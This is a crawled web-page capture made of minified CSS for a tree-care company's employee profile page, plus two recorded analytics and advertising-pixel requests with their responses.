.cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.employee section.certifications .cardItem.linkEnabled{cursor:pointer}body.employee section.certifications .cardItem .innerContent{margin-bottom:30px}body.employee section.certifications .cardItem .innerContent .image{text-align:center}body.employee section.certifications .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}body.employee section.certifications .cardItem .innerContent .text p:last-child{margin-bottom:0}body.employee section.certifications .cardItem .innerContent .links{margin-top:10px}body.employee section.certifications .cardItem .innerContent .links a.link{color:#c53f14}body.employee section.certifications .cardItem .innerContent .links a.link:hover{color:#9d3615}@media(min-width: 992px){body.employee section.certifications{overflow-x:hidden}body.employee section.certifications.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}body.employee section.certifications.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){body.employee section.certifications{margin-bottom:100px}body.employee section.certifications .bgMobile{display:block}body.employee section.certifications>.container>.headline{font-size:26px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2109041003&t=pageview&_s=1&dl=https%3A%2F%2Fwww.davey.com%2Femployees%2Fclinton-mcfall%2F&ul=en-us%40posix&dt=Clinton%20McFall%20%7C%20Davey%20Tree&sr=1280x720&vp=1280x720&_u=aHBACEABFAAAACAAI~&jid=106555382&gjid=644883387&cid=1154039675.1768521393&tid=UA-2101364-8&_gid=256430276.1768521393&_r=1&_slc=1&gtm=45He61e1n81PRHTSV3v76297009za200zd76297009&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938469~117041588&z=1108812062
body_size: -448
content:
2,cG-G1FVRVJMMH

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=sKsXKUUdUBsEKTjiGOfzAQ&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Femployees%2Fclinton-mcfall%2F&t=Clinton%20McFall%20%7C%20Davey%20Tree&tip=tLLS4Yl6NJk09S4bmKqHXKbgEtYqpv5xrOqHayPxIVU&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIGoutYxKzPkD1KdvP2JUbcTXKfrVs4fafMG5s-52PpFvELcBGAQgrf2lywYwAToE_kXKCEIEw75phg.kC0lcrLPoeBtr8AvixPBL6vbx7SGP7pvsWb9IAL4pRM&sa-user-id-v2=s%253Ac7gQpWoGWwJ9zHvQmjZZGRK-GBg.LkbfbAvohRTcPE3GpPzyfCRshQyAIrDzG33ISncDwjo&sa-user-id=s%253A0-73b810a5-6a06-5b02-7dcc-7bd09a365919.kJFnMyvczd406immMmFdpNP3LpOfF2xBHJCzSqGzN1g
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["yttOHgSpm8SccijiFjx1DN"],"lookalike_tracker_uids":null}